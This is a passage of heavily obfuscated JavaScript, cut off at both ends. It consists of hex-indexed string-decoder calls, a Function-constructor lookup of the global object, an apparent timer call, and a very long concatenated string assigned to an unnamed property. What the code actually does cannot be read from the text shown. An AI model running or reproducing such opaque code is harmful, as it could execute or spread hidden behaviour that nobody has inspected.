_0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e2